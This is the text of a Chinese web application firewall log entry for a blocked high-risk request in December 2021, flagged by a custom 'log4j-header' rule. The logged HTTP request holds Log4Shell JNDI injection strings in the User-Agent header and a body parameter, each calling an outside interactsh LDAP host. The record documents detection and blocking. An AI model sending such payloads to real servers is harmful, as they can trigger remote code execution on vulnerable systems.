 日志详情
ID 49027209 执行动作 拦截
Event ID 9f4a855c94b44ceb8a3d577575d134f8 攻击类型 非 Web 攻击
站点 风险等级 高危
时间 2021-12-10 19:06:53 相关模块 自定义规则
源 IP 45.76.176.24 检测节点 jf-chtwaf-ipv6-agent01
目的 IP 目的端口 80
地理位置 新加坡 原因 log4j-header
HTTP 请求
POST / HTTP/1.1
Host:
User-Agent: ${jndi:ldap://c6pgt2rpe4fsbtj0f4fgcg3ujuyd9u93q.interactsh.com/e}
Connection: close
Content-Length: 70
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip
parm=${jndi:ldap://c6pgt2rpe4fsbtj0f4fgcg3ujuyd9u93o.interactsh.com/e}